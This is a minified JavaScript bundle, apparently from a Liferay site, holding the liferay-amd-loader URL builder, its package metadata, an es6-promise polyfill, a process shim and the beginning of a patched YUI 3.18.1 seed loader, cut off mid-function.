[];var config=this._configParser.getConfig();var basePath=config.basePath||"";var registeredModules=this._configParser.getModules();if(basePath.length&&basePath.charAt(basePath.length-1)!=="/")basePath+="/";for(var i=0;i<modules.length;i++){var module=registeredModules[modules[i]];if(module.fullPath)result.push({modules:[module.name],url:this._getURLWithParams(module.fullPath)});else{var path=this._getModulePath(module);var absolutePath=path.indexOf("/")===0;if(REGEX_EXTERNAL_PROTOCOLS.test(path))result.push({modules:[module.name],
url:this._getURLWithParams(path)});else if(!config.combine||module.anonymous)result.push({modules:[module.name],url:this._getURLWithParams(config.url+(absolutePath?"":basePath)+path)});else if(absolutePath){bufferAbsoluteURL.push(path);modulesAbsoluteURL.push(module.name)}else{bufferRelativeURL.push(path);modulesRelativeURL.push(module.name)}}module.requested=true}if(bufferRelativeURL.length){result=result.concat(this._generateBufferURLs(modulesRelativeURL,bufferRelativeURL,{basePath:basePath,url:config.url,
urlMaxLength:config.urlMaxLength}));bufferRelativeURL.length=0}if(bufferAbsoluteURL.length){result=result.concat(this._generateBufferURLs(modulesAbsoluteURL,bufferAbsoluteURL,{url:config.url,urlMaxLength:config.urlMaxLength}));bufferAbsoluteURL.length=0}return result}},{key:"_generateBufferURLs",value:function _generateBufferURLs(modules,urls,config){var i=void 0;var basePath=config.basePath||"";var result=[];var urlMaxLength=config.urlMaxLength||2E3;var urlResult={modules:[modules[0]],url:config.url+
basePath+urls[0]};for(i=1;i<urls.length;i++){var module=modules[i];var path=urls[i];if(urlResult.url.length+basePath.length+path.length+1<urlMaxLength){urlResult.modules.push(module);urlResult.url+="\x26"+basePath+path}else{result.push(urlResult);urlResult={modules:[module],url:config.url+basePath+path}}}urlResult.url=this._getURLWithParams(urlResult.url);result.push(urlResult);return result}},{key:"_getModulePath",value:function _getModulePath(module){var path=module.path||module.name;var paths=
this._configParser.getConfig().paths||{};var found=false;Object.keys(paths).forEach(function(item){if(path===item||path.indexOf(item+"/")===0)path=paths[item]+path.substring(item.length)});if(!found&&typeof paths["*"]==="function")path=paths["*"](path);if(!REGEX_EXTERNAL_PROTOCOLS.test(path)&&path.lastIndexOf(".js")!==path.length-3)path+=".js";return path}},{key:"_getURLWithParams",value:function _getURLWithParams(url){var config=this._configParser.getConfig();var defaultURLParams=config.defaultURLParams||
{};var keys=Object.keys(defaultURLParams);if(!keys.length)return url;var queryString=keys.map(function(key){return key+"\x3d"+defaultURLParams[key]}).join("\x26");return url+(url.indexOf("?")>-1?"\x26":"?")+queryString}}]);return URLBuilder}();exports.default=URLBuilder},function(module,exports){module.exports={"name":"liferay-amd-loader","version":"3.1.2","description":"AMD Loader with support for combo URL and conditional loading","scripts":{"clean":"rm -rf build","build":"node bin/build-loader.js",
"ci":"prettier-eslint --list-different \x26\x26 npm run lint \x26\x26 npm run build \x26\x26 npm run build-demo \x26\x26 npm test","build-demo":"node bin/build-demo.js","demo":"node bin/run-demo.js","test":"jest","format":"prettier-eslint --write 'src/**/*.js'","lint":"eslint 'src/**/*.js' \x26\x26 eslint 'bin/**/*.js'","prepublish":"publish-please guard","publish-please":"publish-please","prepublishOnly":"npm run build \x26\x26 npm run build-demo \x26\x26 npm test"},"repository":{"type":"git","url":"https://github.com/liferay/liferay-amd-loader.git"},
"jest":{"collectCoverage":true,"coverageDirectory":"build/coverage","modulePathIgnorePatterns":["liferay-amd-loader/build/.*",".*/__tests__/fixture/.*"]},"author":"Iliyan Peychev","license":"LGPL-3.0","keywords":["Liferay","AMD","ES6","Loader"],"bugs":{"url":"https://github.com/liferay/liferay-amd-loader/issues"},"homepage":"https://github.com/liferay/liferay-amd-loader","files":[".babelrc",".eslintrc",".publishrc","LICENSE.md","package.json","README.md","webpack.config.js","src","bin","build","src"],
"dependencies":{"es6-promise":"^4.0.5"},"devDependencies":{"babel-loader":"^7.1.2","babel-preset-es2015":"^6.24.1","combohandler":"^0.4.0","eslint":"^4.17.0","eslint-config-liferay":"^2.0.18","fs-extra":"^5.0.0","globby":"^7.1.1","http-server":"^0.11.1","jest":"^22.2.1","liferay-module-config-generator":"^1.3.3","prettier-eslint-cli":"^4.7.0","publish-please":"^2.3.1","uglifyjs-webpack-plugin":"^1.2.0","webpack":"^3.10.0","webpack-clear-console":"^1.0.3"}}},function(module,exports,__webpack_require__){(function(process,
global){var require;(function(global,factory){true?module.exports=factory():typeof define==="function"&&define.amd?define(factory):global.ES6Promise=factory()})(this,function(){function objectOrFunction(x){return typeof x==="function"||typeof x==="object"&&x!==null}function isFunction(x){return typeof x==="function"}var _isArray=undefined;if(!Array.isArray)_isArray=function(x){return Object.prototype.toString.call(x)==="[object Array]"};else _isArray=Array.isArray;var isArray=_isArray;var len=0;var vertxNext=
undefined;var customSchedulerFn=undefined;var asap=function asap(callback,arg){queue[len]=callback;queue[len+1]=arg;len+=2;if(len===2)if(customSchedulerFn)customSchedulerFn(flush);else scheduleFlush()};function setScheduler(scheduleFn){customSchedulerFn=scheduleFn}function setAsap(asapFn){asap=asapFn}var browserWindow=typeof window!=="undefined"?window:undefined;var browserGlobal=browserWindow||{};var BrowserMutationObserver=browserGlobal.MutationObserver||browserGlobal.WebKitMutationObserver;var isNode=
typeof self==="undefined"&&typeof process!=="undefined"&&{}.toString.call(process)==="[object process]";var isWorker=typeof Uint8ClampedArray!=="undefined"&&typeof importScripts!=="undefined"&&typeof MessageChannel!=="undefined";function useNextTick(){return function(){return process.nextTick(flush)}}function useVertxTimer(){if(typeof vertxNext!=="undefined")return function(){vertxNext(flush)};return useSetTimeout()}function useMutationObserver(){var iterations=0;var observer=new BrowserMutationObserver(flush);
var node=document.createTextNode("");observer.observe(node,{characterData:true});return function(){node.data=iterations=++iterations%2}}function useMessageChannel(){var channel=new MessageChannel;channel.port1.onmessage=flush;return function(){return channel.port2.postMessage(0)}}function useSetTimeout(){var globalSetTimeout=setTimeout;return function(){return globalSetTimeout(flush,1)}}var queue=new Array(1E3);function flush(){for(var i=0;i<len;i+=2){var callback=queue[i];var arg=queue[i+1];callback(arg);
queue[i]=undefined;queue[i+1]=undefined}len=0}function attemptVertx(){try{var r=require;var vertx=__webpack_require__(11);vertxNext=vertx.runOnLoop||vertx.runOnContext;return useVertxTimer()}catch(e){return useSetTimeout()}}var scheduleFlush=undefined;if(isNode)scheduleFlush=useNextTick();else if(BrowserMutationObserver)scheduleFlush=useMutationObserver();else if(isWorker)scheduleFlush=useMessageChannel();else if(browserWindow===undefined&&"function"==="function")scheduleFlush=attemptVertx();else scheduleFlush=
useSetTimeout();function then(onFulfillment,onRejection){var _arguments=arguments;var parent=this;var child=new this.constructor(noop);if(child[PROMISE_ID]===undefined)makePromise(child);var _state=parent._state;if(_state)(function(){var callback=_arguments[_state-1];asap(function(){return invokeCallback(_state,child,callback,parent._result)})})();else subscribe(parent,child,onFulfillment,onRejection);return child}function resolve(object){var Constructor=this;if(object&&typeof object==="object"&&
object.constructor===Constructor)return object;var promise=new Constructor(noop);_resolve(promise,object);return promise}var PROMISE_ID=Math.random().toString(36).substring(16);function noop(){}var PENDING=void 0;var FULFILLED=1;var REJECTED=2;var GET_THEN_ERROR=new ErrorObject;function selfFulfillment(){return new TypeError("You cannot resolve a promise with itself")}function cannotReturnOwn(){return new TypeError("A promises callback cannot return that same promise.")}function getThen(promise){try{return promise.then}catch(error){GET_THEN_ERROR.error=
error;return GET_THEN_ERROR}}function tryThen(then,value,fulfillmentHandler,rejectionHandler){try{then.call(value,fulfillmentHandler,rejectionHandler)}catch(e){return e}}function handleForeignThenable(promise,thenable,then){asap(function(promise){var sealed=false;var error=tryThen(then,thenable,function(value){if(sealed)return;sealed=true;if(thenable!==value)_resolve(promise,value);else fulfill(promise,value)},function(reason){if(sealed)return;sealed=true;_reject(promise,reason)},"Settle: "+(promise._label||
" unknown promise"));if(!sealed&&error){sealed=true;_reject(promise,error)}},promise)}function handleOwnThenable(promise,thenable){if(thenable._state===FULFILLED)fulfill(promise,thenable._result);else if(thenable._state===REJECTED)_reject(promise,thenable._result);else subscribe(thenable,undefined,function(value){return _resolve(promise,value)},function(reason){return _reject(promise,reason)})}function handleMaybeThenable(promise,maybeThenable,then$$){if(maybeThenable.constructor===promise.constructor&&
then$$===then&&maybeThenable.constructor.resolve===resolve)handleOwnThenable(promise,maybeThenable);else if(then$$===GET_THEN_ERROR){_reject(promise,GET_THEN_ERROR.error);GET_THEN_ERROR.error=null}else if(then$$===undefined)fulfill(promise,maybeThenable);else if(isFunction(then$$))handleForeignThenable(promise,maybeThenable,then$$);else fulfill(promise,maybeThenable)}function _resolve(promise,value){if(promise===value)_reject(promise,selfFulfillment());else if(objectOrFunction(value))handleMaybeThenable(promise,
value,getThen(value));else fulfill(promise,value)}function publishRejection(promise){if(promise._onerror)promise._onerror(promise._result);publish(promise)}function fulfill(promise,value){if(promise._state!==PENDING)return;promise._result=value;promise._state=FULFILLED;if(promise._subscribers.length!==0)asap(publish,promise)}function _reject(promise,reason){if(promise._state!==PENDING)return;promise._state=REJECTED;promise._result=reason;asap(publishRejection,promise)}function subscribe(parent,child,
onFulfillment,onRejection){var _subscribers=parent._subscribers;var length=_subscribers.length;parent._onerror=null;_subscribers[length]=child;_subscribers[length+FULFILLED]=onFulfillment;_subscribers[length+REJECTED]=onRejection;if(length===0&&parent._state)asap(publish,parent)}function publish(promise){var subscribers=promise._subscribers;var settled=promise._state;if(subscribers.length===0)return;var child=undefined,callback=undefined,detail=promise._result;for(var i=0;i<subscribers.length;i+=
3){child=subscribers[i];callback=subscribers[i+settled];if(child)invokeCallback(settled,child,callback,detail);else callback(detail)}promise._subscribers.length=0}function ErrorObject(){this.error=null}var TRY_CATCH_ERROR=new ErrorObject;function tryCatch(callback,detail){try{return callback(detail)}catch(e){TRY_CATCH_ERROR.error=e;return TRY_CATCH_ERROR}}function invokeCallback(settled,promise,callback,detail){var hasCallback=isFunction(callback),value=undefined,error=undefined,succeeded=undefined,
failed=undefined;if(hasCallback){value=tryCatch(callback,detail);if(value===TRY_CATCH_ERROR){failed=true;error=value.error;value.error=null}else succeeded=true;if(promise===value){_reject(promise,cannotReturnOwn());return}}else{value=detail;succeeded=true}if(promise._state!==PENDING);else if(hasCallback&&succeeded)_resolve(promise,value);else if(failed)_reject(promise,error);else if(settled===FULFILLED)fulfill(promise,value);else if(settled===REJECTED)_reject(promise,value)}function initializePromise(promise,
resolver){try{resolver(function resolvePromise(value){_resolve(promise,value)},function rejectPromise(reason){_reject(promise,reason)})}catch(e){_reject(promise,e)}}var id=0;function nextId(){return id++}function makePromise(promise){promise[PROMISE_ID]=id++;promise._state=undefined;promise._result=undefined;promise._subscribers=[]}function Enumerator(Constructor,input){this._instanceConstructor=Constructor;this.promise=new Constructor(noop);if(!this.promise[PROMISE_ID])makePromise(this.promise);
if(isArray(input)){this._input=input;this.length=input.length;this._remaining=input.length;this._result=new Array(this.length);if(this.length===0)fulfill(this.promise,this._result);else{this.length=this.length||0;this._enumerate();if(this._remaining===0)fulfill(this.promise,this._result)}}else _reject(this.promise,validationError())}function validationError(){return new Error("Array Methods must be provided an Array")}Enumerator.prototype._enumerate=function(){var length=this.length;var _input=this._input;
for(var i=0;this._state===PENDING&&i<length;i++)this._eachEntry(_input[i],i)};Enumerator.prototype._eachEntry=function(entry,i){var c=this._instanceConstructor;var resolve$$=c.resolve;if(resolve$$===resolve){var _then=getThen(entry);if(_then===then&&entry._state!==PENDING)this._settledAt(entry._state,i,entry._result);else if(typeof _then!=="function"){this._remaining--;this._result[i]=entry}else if(c===Promise){var promise=new c(noop);handleMaybeThenable(promise,entry,_then);this._willSettleAt(promise,
i)}else this._willSettleAt(new c(function(resolve$$){return resolve$$(entry)}),i)}else this._willSettleAt(resolve$$(entry),i)};Enumerator.prototype._settledAt=function(state,i,value){var promise=this.promise;if(promise._state===PENDING){this._remaining--;if(state===REJECTED)_reject(promise,value);else this._result[i]=value}if(this._remaining===0)fulfill(promise,this._result)};Enumerator.prototype._willSettleAt=function(promise,i){var enumerator=this;subscribe(promise,undefined,function(value){return enumerator._settledAt(FULFILLED,
i,value)},function(reason){return enumerator._settledAt(REJECTED,i,reason)})};function all(entries){return(new Enumerator(this,entries)).promise}function race(entries){var Constructor=this;if(!isArray(entries))return new Constructor(function(_,reject){return reject(new TypeError("You must pass an array to race."))});else return new Constructor(function(resolve,reject){var length=entries.length;for(var i=0;i<length;i++)Constructor.resolve(entries[i]).then(resolve,reject)})}function reject(reason){var Constructor=
this;var promise=new Constructor(noop);_reject(promise,reason);return promise}function needsResolver(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor");}function needsNew(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");}function Promise(resolver){this[PROMISE_ID]=nextId();this._result=this._state=undefined;this._subscribers=[];if(noop!==resolver){typeof resolver!==
"function"&&needsResolver();this instanceof Promise?initializePromise(this,resolver):needsNew()}}Promise.all=all;Promise.race=race;Promise.resolve=resolve;Promise.reject=reject;Promise._setScheduler=setScheduler;Promise._setAsap=setAsap;Promise._asap=asap;Promise.prototype={constructor:Promise,then:then,"catch":function _catch(onRejection){return this.then(null,onRejection)}};function polyfill(){var local=undefined;if(typeof global!=="undefined")local=global;else if(typeof self!=="undefined")local=
self;else try{local=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment");}var P=local.Promise;if(P){var promiseToString=null;try{promiseToString=Object.prototype.toString.call(P.resolve())}catch(e){}if(promiseToString==="[object Promise]"&&!P.cast)return}local.Promise=Promise}Promise.polyfill=polyfill;Promise.Promise=Promise;return Promise})}).call(exports,__webpack_require__(9),__webpack_require__(10))},function(module,exports){var process=
module.exports={};var cachedSetTimeout;var cachedClearTimeout;function defaultSetTimout(){throw new Error("setTimeout has not been defined");}function defaultClearTimeout(){throw new Error("clearTimeout has not been defined");}(function(){try{if(typeof setTimeout==="function")cachedSetTimeout=setTimeout;else cachedSetTimeout=defaultSetTimout}catch(e){cachedSetTimeout=defaultSetTimout}try{if(typeof clearTimeout==="function")cachedClearTimeout=clearTimeout;else cachedClearTimeout=defaultClearTimeout}catch(e){cachedClearTimeout=
defaultClearTimeout}})();function runTimeout(fun){if(cachedSetTimeout===setTimeout)return setTimeout(fun,0);if((cachedSetTimeout===defaultSetTimout||!cachedSetTimeout)&&setTimeout){cachedSetTimeout=setTimeout;return setTimeout(fun,0)}try{return cachedSetTimeout(fun,0)}catch(e){try{return cachedSetTimeout.call(null,fun,0)}catch(e){return cachedSetTimeout.call(this,fun,0)}}}function runClearTimeout(marker){if(cachedClearTimeout===clearTimeout)return clearTimeout(marker);if((cachedClearTimeout===defaultClearTimeout||
!cachedClearTimeout)&&clearTimeout){cachedClearTimeout=clearTimeout;return clearTimeout(marker)}try{return cachedClearTimeout(marker)}catch(e){try{return cachedClearTimeout.call(null,marker)}catch(e){return cachedClearTimeout.call(this,marker)}}}var queue=[];var draining=false;var currentQueue;var queueIndex=-1;function cleanUpNextTick(){if(!draining||!currentQueue)return;draining=false;if(currentQueue.length)queue=currentQueue.concat(queue);else queueIndex=-1;if(queue.length)drainQueue()}function drainQueue(){if(draining)return;
var timeout=runTimeout(cleanUpNextTick);draining=true;var len=queue.length;while(len){currentQueue=queue;queue=[];while(++queueIndex<len)if(currentQueue)currentQueue[queueIndex].run();queueIndex=-1;len=queue.length}currentQueue=null;draining=false;runClearTimeout(timeout)}process.nextTick=function(fun){var args=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)args[i-1]=arguments[i];queue.push(new Item(fun,args));if(queue.length===1&&!draining)runTimeout(drainQueue)};
function Item(fun,array){this.fun=fun;this.array=array}Item.prototype.run=function(){this.fun.apply(null,this.array)};process.title="browser";process.browser=true;process.env={};process.argv=[];process.version="";process.versions={};function noop(){}process.on=noop;process.addListener=noop;process.once=noop;process.off=noop;process.removeListener=noop;process.removeAllListeners=noop;process.emit=noop;process.prependListener=noop;process.prependOnceListener=noop;process.listeners=function(name){return[]};
process.binding=function(name){throw new Error("process.binding is not supported");};process.cwd=function(){return"/"};process.chdir=function(dir){throw new Error("process.chdir is not supported");};process.umask=function(){return 0}},function(module,exports){var g;g=function(){return this}();try{g=g||Function("return this")()||(1,eval)("this")}catch(e){if(typeof window==="object")g=window}module.exports=g},function(module,exports){}]);
if(typeof YUI!="undefined")YUI._YUI=YUI;var YUI=function(){var i=0,Y=this,args=arguments,l=args.length,instanceOf=function(o,type){return o&&o.hasOwnProperty&&o instanceof type},gconf=typeof YUI_config!=="undefined"&&YUI_config;if(!instanceOf(Y,YUI))Y=new YUI;else{Y._init();if(YUI.GlobalConfig)Y.applyConfig(YUI.GlobalConfig);if(gconf)Y.applyConfig(gconf);if(!l){Y._afterConfig();Y._setup()}}if(l){for(;i<l;i++)Y.applyConfig(args[i]);Y._afterConfig();Y._setup()}Y.instanceOf=instanceOf;return Y};
(function(){var proto,prop,VERSION="patched-v3.18.1",PERIOD=".",BASE="http://yui.yahooapis.com/",DOC_LABEL="yui3-js-enabled",CSS_STAMP_EL="yui3-css-stamp",NOOP=function(){},SLICE=Array.prototype.slice,APPLY_TO_AUTH={"io.xdrReady":1,"io.xdrResponse":1,"SWF.eventHandler":1},hasWin=typeof window!="undefined",win=hasWin?window:null,doc=hasWin?win.document:null,docEl=doc&&doc.documentElement,docClass=docEl&&docEl.className,instances={},time=(new Date).getTime(),add=function(el,type,fn,capture){if(el&&
el.addEventListener)el.addEventListener(type,fn,capture);else if(el&&el.attachEvent)el.attachEvent("on"+type,fn)},remove=function(el,type,fn,capture){if(el&&el.removeEventListener)try{el.removeEventListener(type,fn,capture)}catch(ex){}else if(el&&el.detachEvent)el.detachEvent("on"+type,fn)},handleReady=function(){YUI.Env.DOMReady=true;if(hasWin)remove(doc,"DOMContentLoaded",handleReady)},handleLoad=function(){YUI.Env.windowLoaded=true;YUI.Env.DOMReady=true;if(hasWin)remove(window,"load",handleLoad)},
getLoader=function(Y,o){var loader=Y.Env._loader,lCore=["loader-base"],G_ENV=YUI.Env,mods=G_ENV.mods;if(loader){loader.ignoreRegistered=false;loader.onEnd=null;loader.data=null;loader.required=[];loader.loadType=null}else{loader=new Y.Loader(Y.config);Y.Env._loader=loader}if(mods&&mods.loader)lCore=[].concat(lCore,YUI.Env.loaderExtras);YUI.Env.core=Y.Array.dedupe([].concat(YUI.Env.core,lCore));return loader},clobber=function(r,s){for(var i in s)if(s.hasOwnProperty(i))r[i]=s[i]},ALREADY_DONE={success:true};
if(docEl&&docClass.indexOf(DOC_LABEL)==-1){if(docClass)docClass+=" ";docClass+=DOC_LABEL;docEl.className=docClass}if(VERSION.indexOf("@")>-1)VERSION="3.5.0";proto={applyConfig:function(o){o=o||NOOP;var attr,name,config=this.config,mods=config.modules,groups=config.groups,aliases=config.aliases,loader=this.Env._loader;for(name in o)if(o.hasOwnProperty(name)){attr=o[name];if(mods&&name=="modules")clobber(mods,attr);else if(aliases&&name=="aliases")clobber(aliases,attr);else if(groups&&name=="groups")clobber(groups,
attr);else if(name=="win"){config[name]=attr&&attr.contentWindow||attr;config.doc=config[name]?config[name].document:null}else if(name=="_yuid");else config[name]=attr}if(loader)loader._config(o)},_config:function(o){this.applyConfig(o)},_init:function(){var filter,el,Y=this,G_ENV=YUI.Env,Env=Y.Env,prop;Y.version=VERSION;if(!Env){Y.Env={core:["get","features","intl-base","yui-log","yui-later","loader-base","loader-rollup","loader-yui3"],loaderExtras:["loader-rollup","loader-yui3"],mods:{},versions:{},
base:BASE,cdn:BASE+VERSION+"/",_idx:0,_used:{},_attached:{},_exported:{},_missed:[],_yidx:0,_uidx:0,_guidp:"y",_loaded:{},_BASE_RE:/(?:\?(?:[^&]*&)*([^&]*))?\b(aui|yui(?:-\w+)?)\/\2(?:-(min|debug))?\.js/,parseBasePath:function(src,pattern){var match=src.match(pattern),path,filter;if(match){path=RegExp.leftContext||src.slice(0,src.indexOf(match[0]));filter=match[3];if(match[1])path+="?"+match[1];path={filter:filter,path:path}}return path},getBase:G_ENV&&G_ENV.getBase||function(pattern){var nodes=doc&&
doc.getElementsByTagName("script")||[],path=Env.cdn,parsed,i,len,src;for(i=0,len=nodes.length;i<len;++i){src=nodes[i].src;if(src){parsed=Y.Env.parseBasePath(src,pattern);if(parsed){filter=parsed.filter;path=parsed.path;break}}}return path}};Env=Y.Env;Env._loaded[VERSION]={};if(G_ENV&&Y!==YUI){Env._yidx=++G_ENV._yidx;Env._guidp=("yui_"+VERSION+"_"+Env._yidx+"_"+time).replace(/[^a-z0-9_]+/g,"_")}else if(YUI._YUI){G_ENV=YUI._YUI.Env;Env._yidx+=G_ENV._yidx;Env._uidx+=G_ENV._uidx;for(prop in G_ENV)if(!(prop in
Env))Env[prop]=G_ENV[prop];delete YUI._YUI}Y.id=Y.stamp(Y);instances[Y.id]=Y}Y.constructor=YUI;Y.config=Y.config||{bootstrap:true,cacheUse:true,debug:true,doc:doc,fetchCSS:true,throwFail:true,useBrowserConsole:true,useNativeES5:true,win:win};if(doc&&!doc.getElementById(CSS_STAMP_EL)){el=doc.createElement("div");el.innerHTML='\x3cdiv id\x3d"'+CSS_STAMP_EL+'" style\x3d"position: absolute !important; visibility: hidden !important"\x3e\x3c/div\x3e';YUI.Env.cssStampEl=el.firstChild;if(doc.body)doc.body.appendChild(YUI.Env.cssStampEl);
else docEl.insertBefore(YUI.Env.cssStampEl,docEl.firstChild)}else if(doc&&doc.getElementById(CSS_STAMP_EL)&&!YUI.Env.cssStampEl)YUI.Env.cssStampEl=doc.getElementById(CSS_STAMP_EL);Y.config.lang=Y.config.lang||"en-US";Y.config.base=YUI.config.base||YUI.config.defaultBase&&YUI.config.root&&YUI.config.defaultBase+YUI.config.root||Y.Env.getBase(Y.Env._BASE_RE);if(!filter||!"mindebug".indexOf(filter))filter="min";filter=filter?"-"+filter:filter;Y.config.loaderPath=YUI.config.loaderPath||"loader/loader"+
filter+".js"},_afterConfig:function(){var Y=this;if(!Y.config.hasOwnProperty("global"))Y.config.global=Function("return this")()},_setup:function(){var i,Y=this,core=[],mods=YUI.Env.mods,extendedCore=Y.config.extendedCore||[],extras=Y.config.core||[].concat(YUI.Env.core).concat(extendedCore);for(i=0;i<extras.length;i++)if(mods[extras[i]])core.push(extras[i]);Y._attach(["yui-base"]);Y._attach(core);if(Y.Loader)getLoader(Y)},applyTo:function(id,method,args){if(!(method in APPLY_TO_AUTH)){this.log(method+
": applyTo not allowed","warn","yui");return null}var instance=instances[id],nest,m,i;if(instance){nest=method.split(".");m=instance;for(i=0;i<nest.length;i=i+1){m=m[nest[i]];if(!m)this.log("applyTo not found: "+method,"warn","yui")}return m&&m.apply(instance,args)}return null},add:function(name,fn,version,details){details=details||{};var env=YUI.Env,mod={name:name,fn:fn,version:version,details:details},applied={},loader,inst,modInfo,i,versions=env.versions;env.mods[name]=mod;versions[version]=versions[version]||
{};versions[version][name]=mod;for(i in instances)if(instances.hasOwnProperty(i)){inst=instances[i];if(!applied[inst.id]){applied[inst.id]=true;loader=inst.Env._loader;if(loader){modInfo=loader.getModuleInfo(name);if(!modInfo||modInfo.temp)loader.addModule(details,name)}}}return this},_attach:function(r,moot){var i,name,mod,details,req,use,after,mods=YUI.Env.mods,aliases=YUI.Env.aliases,Y=this,j,cache=YUI.Env._renderedMods,loader=Y.Env._loader,done=Y.Env._attached,exported=Y.Env._exported,len=r.length,
loader,def,go,c=[],modArgs,esCompat,reqlen,modInfo,condition,__exports__,__imports__;for(i=0;i<len;i++){name=r[i];mod=mods[name];c.push(name);if(loader&&loader.conditions[name])for(j in loader.conditions[name])if(loader.conditions[name].hasOwnProperty(j)){def=loader.conditions[name][j];go=def&&(def.ua&&Y.UA[def.ua]||def.test&&def.test(Y));if(go)c.push(def.name)}}r=c;len=r.length;for(i=0;i<len;i++)if(!done[r[i]]){name=r[i];mod=mods[name];if(aliases&&aliases[name]&&!mod){Y._attach(aliases[name]);continue}if(!mod){modInfo=
loader&&loader.getModuleInfo(name);if(modInfo){mod=modInfo;moot=true}if(!moot&&name)if(name.indexOf("skin-")===-1&&name.indexOf("css")===-1){Y.Env._missed.push(name);Y.Env._missed=Y.Array.dedupe(Y.Env._missed);Y.message("NOT loaded: "+name,"warn","yui")}}else{done[name]=true;for(j=0;j<Y.Env._missed.length;j++)if(Y.Env._missed[j]===name){Y.message("Found: "+name+" (was reported as missing earlier)","warn","yui");Y.Env._missed.splice(j,1)}if(loader&&!loader._canBeAttached(name))return true;if(loader&&
cache&&cache[name]&&cache[name].temp){loader.getRequires(cache[name]);req=[];modInfo=loader.getModuleInfo(name);for(j in modInfo.expanded_map)if(modInfo.expanded_map.hasOwnProperty(j))req.push(j);Y._attach(req)}details=mod.details;req=details.requires;esCompat=details.es;use=details.use;after=details.after;if(details.lang){req=req||[];req.unshift("intl")}if(req){reqlen=req.length;for(j=0;j<reqlen;j++)if(!done[req[j]]){if(!Y._attach(req))return false;break}}if(after)for(j=0;j<after.length;j++)if(!done[after[j]]){if(!Y._attach(after,
true))return false;break}if(mod.fn){modArgs=[Y,name];if(esCompat){__imports__={};__exports__={};modArgs.push(__imports__,__exports__);if(req){reqlen=req.length;for(j=0;j<reqlen;j++)__imports__[req[j]]=exported.hasOwnProperty(req[j])?exported[req[j]]:Y}}if(Y.config.throwFail)__exports__=mod.fn.apply(esCompat?undefined:mod,modArgs);else try{__exports__=mod.fn.apply(esCompat?undefined:mod,modArgs)}catch(e){Y.error("Attach error: "+name,e,name);return false}if(esCompat){exported[name]=__exports__;condition=
mod.details.condition;if(condition&&condition.when==="instead")exported[condition.trigger]=__exports__}}if(use)for(j=0;j<use.length;j++)if(!done[use[j]]){if(!Y._attach(use))return false;break}}}return true},_delayCallback:function(cb,until){var Y=this,mod=["event-base"];until=Y.Lang.isObject(until)?until:{event:until};if(until.event==="load")mod.push("event-synthetic");return function(){var args=arguments;Y._use(mod,function(){Y.on(until.event,function(){args[1].delayUntil=until.event;cb.apply(Y,
args)},until.args)})}},use:function(){var args=SLICE.call(arguments,0),callback=args[args.length-1],Y=this,i=0,name,Env=Y.Env,provisioned=true;if(Y.Lang.isFunction(callback)){args.pop();if(Y.config.delayUntil)callback=Y._delayCallback(callback,Y.config.delayUntil)}else callback=null;if(Y.Lang.isArray(args[0]))args=args[0];if(Y.config.cacheUse){while(name=args[i++])if(!Env._attached[name]){provisioned=false;break}if(provisioned){if(args.length);Y._notify(callback,ALREADY_DONE,args);return Y}}if(Y._loading){Y._useQueue=
Y._useQueue||new Y.Queue;Y._useQueue.add([args,callback])}else Y._use(args,function(Y,response){Y._notify(callback,response,args)});return Y},require:function(){var args=SLICE.call(arguments),callback;if(typeof args[args.length-1]==="function"){callback=args.pop();args.push(function(Y){var i,length=args.length,exported=Y.Env._exported,__imports__={};for(i=0;i<length;i++)if(exported.hasOwnProperty(args[i]))__imports__[args[i]]=exported[args[i]];callback.call(undefined,Y,__imports__)})}this.use.apply(this,
args)},_notify:function(callback,response,args){if(!response.success&&this.config.loadErrorFn)this.config.loadErrorFn.call(this,this,callback,response,args);else if(callback){if(this.Env._missed&&this.Env._missed.length){response.msg="Missing modules: "+this.Env._missed.join();response.success=false}if(this.config.throwFail)callback(this,response);else try{callback(this,response)}catch(e){this.error("use callback error",e,args)}}},_use:function(args,callback){if(!this.Array)this._attach(["yui-base"]);
var len,loader,handleBoot,Y=this,G_ENV=YUI.Env,mods=G_ENV.mods,Env=Y.Env,used=Env._used,aliases=G_ENV.aliases,queue=G_ENV._loaderQueue,firstArg=args[0],YArray=Y.Array,config=Y.config,boot=config.bootstrap,missing=[],i,r=[],ret=true,fetchCSS=config.fetchCSS,process=function(names,skip){var i=0,a=[],name,len,m,req,use;if(!names.length)return;if(aliases){len=names.length;for(i=0;i<len;i++)if(aliases[names[i]]&&!mods[names[i]])a=[].concat(a,aliases[names[i]]);else a.push(names[i]);names=a}len=names.length;
for(i=0;i<len;i++){name=names[i];if(!skip)r.push(name);if(used[name])continue;m=mods[name];req=null;use=null;if(m){used[name]=true;req=m.details.requires;use=m.details.use}else if(!G_ENV._loaded[VERSION][name])missing.push(name);else used[name]=true;if(req&&req.length)process(req);if(use&&use.length)process(use,1)}},handleLoader=function(fromLoader){var response=fromLoader||{success:true,msg:"not dynamic"},redo,origMissing,ret=true,data=response.data;Y._loading=false;if(data){origMissing=missing;
missing=[];r=[];process(data);redo=missing.length;if(redo)if([].concat(missing).sort().join()==origMissing.sort().join())redo=false}if(redo&&data){Y._loading=true;Y._use(missing,function(){if(Y._attach(data))Y._notify(callback,response,data)})}else{if(data)ret=Y._attach(data);if(ret)Y._notify(callback,response,args)}if(Y._useQueue&&Y._useQueue.size()&&!Y._loading)Y._use.apply(Y,Y._useQueue.next())};if(firstArg==="*"){args=[];for(i in mods)if(mods.hasOwnProperty(i))args.push(i);ret=Y._attach(args);
if(ret)handleLoader();return Y}if((mods.loader||mods["loader-base"])&&!Y.Loader)Y._attach(["loader"+(!mods.loader?"-base":"")]);if(boot&&Y.Loader&&args.length){loader=getLoader(Y);loader.require(args);loader.ignoreRegistered=true;loader._boot=true;loader.calculate(null,fetchCSS?null:"js");args=loader.sorted;loader._boot=false}process(args);len=missing.length;if(len){missing=YArray.dedupe(missing);len=missing.length}if(boot&&len&&Y.Loader){Y._loading=true;loader=getLoader(Y);loader.onEnd=handleLoader;
